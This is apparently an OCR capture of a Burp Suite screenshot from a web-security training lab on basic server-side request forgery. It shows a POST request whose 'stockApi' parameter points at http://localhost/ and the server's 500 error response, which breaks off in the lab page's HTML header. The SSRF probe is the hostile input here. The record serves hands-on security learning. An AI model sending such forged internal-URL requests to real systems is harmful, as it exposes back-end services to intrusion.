 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1e00450460741d8009499000f2005b.web-security-academy.net
3 Cookie: session=rDl0JKkdZg62Il81tnjEcziFsUjVFJer
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e00450460741d8009499000f2005b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin: https://0a1e00450460741d8009499000f2005b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2350
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic SSRF against another back-end system
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>